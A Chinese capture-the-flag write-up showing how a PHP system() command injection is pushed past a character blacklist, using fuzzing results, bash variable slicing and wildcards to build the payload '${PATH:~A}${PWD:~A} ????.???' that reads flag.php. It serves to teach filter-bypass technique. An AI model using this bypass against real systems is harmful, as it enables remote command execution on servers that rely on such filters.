 看到源码有提示
<!-- system($code);-->
但几乎常规输入都被ban了
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|\/|\(|\)|\[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/',
$code))
经过fuzz爆破了一下可以正常使用的payload只有一些大写字母和符号，可以进行bash内置变量构造
请求 有效载荷 状态 错误 超时 长度 评论
27 A 200 721
28 B 200 721
29 C 200 721
30 D 200 721
31 E 200 721
32 F 200 721
33 G 200 721
34 H 200 721
35 I 200 721
36 G 200 721
37 K 200 721
38 L 200 721
39 M 200 721
40 N 200 721
41 O 200 721
42 P 200 721
43 Q 200 721
44 R 200 721
45 S 200 721
46 T 200 721
47 U 200 721
48 V 200 721
49 W 200 721
50 X 200 721
51 Y 200 721
52 Z 200 721
63 $ 200 721
64 { 200 721
65 } 200 721
68 ; 200 721
69 : 200 721
73 ? 200 721
74 . 200 721
83 _ 200 721
90 $ 200 721
91 # 200 721
92 @ 200 721
94 ~ 200 721
1 a 200 731
2 b 200 731
3 c 200 731
4 d 200 731
5 e 200 731
一般在Linux下环境变量PATH一般是/bin，题目路径PWD是/var/www/html
可以利用切片来得到我们需要的字母
echo ${PWD}
echo ${PWD:0:1}
echo ${PWD:0:3}
echo ${PWD:1:1}
echo ${PWD:2:3}
echo ${PWD:~0:1} //从末尾开始取一个
但是题目过滤了数字，无法使用切片。换一种方式获取字符。
linux可以利用~获得变量的最后几位（从最后开始获取），使用取反号时，任何字母等同于数字0。
echo ${PWD}
echo ${PWD:~0}
echo ${PWD:~1}
echo ${PWD:~2}
echo ${PWD:~j}
echo ${PWD:~J}
所以，${PATH:~A}${PWD:~A}表示的就是PATH的最后一个字母和PWD的最后一个字母，组合起来就是nl。
flag.php我们可以用通配符代替????.???
Payload:
${PATH:~A}${PWD:~A} ????.???